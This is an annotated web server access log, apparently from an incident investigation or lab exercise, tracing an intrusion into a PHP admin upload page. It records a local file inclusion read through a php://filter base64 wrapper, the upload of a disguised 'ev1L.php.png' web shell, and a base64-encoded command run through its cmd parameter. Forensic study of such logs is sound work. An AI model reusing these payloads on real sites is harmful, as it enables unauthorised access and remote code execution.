 00:25:38.828 2025-03-28 10.143.17.101 302 /admin-page/manage.php –
00:25:38.887 2025-03-28 10.143.17.101 200 /admin-page/manage.php?success=true&path=upload/90e2f72c1049efbec5ffb6e152415986/hackerman.jpg 3,998
00:25:45.469 2025-03-28 10.143.17.101 200 /admin-page/upload/90e2f72c1049efbec5ffb6e152415986/hackerman.jpg 117,961
Première upload
00:26:49.641 2025-03-28 10.143.17.101 302 /admin-page/manage.php?success=true&path=upload/90e2f72c1049efbec5ffb6e152415986/hackerman.jpg –
00:26:49.704 2025-03-28 10.143.17.101 200 /admin-page/manage.php?failed=unauthorized 3,888
00:26:58.503 2025-03-28 10.143.17.101 302 /admin-page/manage.php?failed=unauthorized –
00:26:58.573 2025-03-28 10.143.17.101 200 /admin-page/manage.php?failed=unauthorized 3,888
00:27:06.974 2025-03-28 10.143.17.101 302 /admin-page/manage.php?failed=unauthorized –
00:27:07.054 2025-03-28 10.143.17.101 200 /admin-page/manage.php?failed=unauthorized 3,888
00:28:00.304 2025-03-28 10.143.17.101 302 /admin-page/manage.php?failed=unauthorized –
00:28:00.374 2025-03-28 10.143.17.101 200 /admin-page/manage.php?failed=unauthorized 3,888
Read manage.php
00:28:29.027 2025-03-28 10.143.17.101 200 /?lang=php://filter/read=convert.base64-encode&page=resource=admin-page/manage 9,709
00:29:17.220 2025-03-28 10.143.17.101 302 /admin-page/manage.php?failed=unauthorized –
Webshell
00:29:17.292 2025-03-28 10.143.17.101 200 /admin-page/manage.php?success=true&path=upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png 3,996
00:29:19.292 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png 2,144
00:29:31.653 2025-03-28 10.143.17.101 200 /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo%20%27bHMgLWxhIA==%27|base64%20-d|sh 2,318